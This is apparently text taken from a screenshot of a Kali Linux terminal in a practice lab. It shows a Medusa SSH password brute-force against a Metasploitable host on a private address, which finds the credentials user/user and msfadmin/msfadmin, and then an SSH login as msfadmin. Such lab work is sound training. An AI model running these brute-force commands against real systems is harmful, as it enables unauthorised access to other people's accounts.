 1 2 3 4
14:37
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -U users.list -P pass.list -h 192.168.109.5 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: me (1 of 5, 0 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: anonymous (3 of 5, 2 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: user (4 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.109.5 User: user Password: user [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: me (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: admin (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: anon (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: user (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.5 (1 of 1, 0 complete) User: msfadmin (5 of 5, 4 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.109.5 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa msfadmin@192.168.109.5
msfadmin@192.168.109.5's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Tue Dec 16 14:17:27 2025
msfadmin@metasploitable:~$